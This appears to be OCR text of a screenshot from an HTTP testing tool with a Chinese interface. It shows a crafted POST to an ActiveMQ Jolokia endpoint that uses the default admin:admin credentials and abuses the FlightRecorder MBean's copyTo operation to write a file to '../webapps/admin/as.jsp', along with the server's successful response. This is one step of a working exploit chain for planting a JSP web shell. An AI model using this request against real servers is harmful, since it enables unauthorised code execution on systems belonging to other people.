 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length auto : 159
8
9 {
10 "type": "EXEC",
11 "mbean": "jdk.management.jfr:type=FlightRecorder",
12 "operation": "copyTo",
13 "arguments": [1,"../webapps/admin/as.jsp"]
14 }
Responses 191bytes / 47ms 美化 详情
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 11 Mar 2024 15:27:23 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Mon, 11 Mar 2024 14:27:23 GMT
13 Content-Length: 191
14
15 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder",
"arguments":[1,"..\/webapps\/admin\/as.jsp"],"type":"exec",
"operation":"copyTo"},"value":null,"timestamp":1710170843,
"status":200}